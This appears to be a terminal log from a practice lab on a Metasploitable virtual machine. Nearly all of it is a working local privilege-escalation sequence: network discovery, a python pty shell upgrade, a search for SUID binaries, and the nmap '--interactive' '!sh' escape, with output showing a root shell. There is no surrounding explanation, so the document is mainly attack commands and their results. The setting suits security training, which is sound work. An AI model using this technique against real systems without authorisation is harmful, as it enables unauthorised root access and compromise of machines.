 sudo netdiscover
whoami
daemon
python -c 'import pty;pty.spawn ("/bin/bash")'
daemon@metasploitable:/tmp$ find / -perm -u=s -type f 2> /dev/null
find / -perm -u=s -type f 2> /dev/null
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
daemon@metasploitable:/tmp$ nmap --interactive
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# id
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
sh-3.2# whoami
whoami
root